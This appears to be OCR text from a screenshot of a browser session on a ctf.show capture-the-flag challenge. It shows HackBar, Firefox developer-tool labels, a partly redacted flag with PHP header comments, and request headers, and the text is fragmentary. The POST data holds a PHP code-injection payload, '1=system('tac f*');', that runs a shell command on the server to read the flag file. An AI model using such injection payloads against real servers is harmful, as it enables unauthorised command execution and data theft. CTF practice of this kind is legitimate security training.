 563474c3-278d-4653-a0aa-56eb
563474c3-278d-4653-a0aa-56eb
563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/123.php
4
1
3
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误 移动设备上的书签
�]��$flag="flag{ 74}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/123.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac f*');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
由于规范（scheme）不匹配，Cookie “UM_distinctid”在未来会被视为“http://563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/favicon.ico”的跨网站 Cookie。 favicon.ico